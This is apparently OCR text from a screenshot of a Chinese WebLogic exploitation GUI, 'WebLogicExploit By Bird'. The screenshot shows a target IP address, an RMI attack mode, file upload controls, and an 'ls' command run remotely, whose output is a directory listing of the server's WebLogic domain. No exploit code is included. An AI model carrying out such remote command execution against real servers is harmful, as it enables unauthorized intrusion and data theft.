 WebLogicExploit By Bird
目标IP 123.124.131.209 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 ls 编码 GB18030 执行
信息
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nohup.out
nohup.out111
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org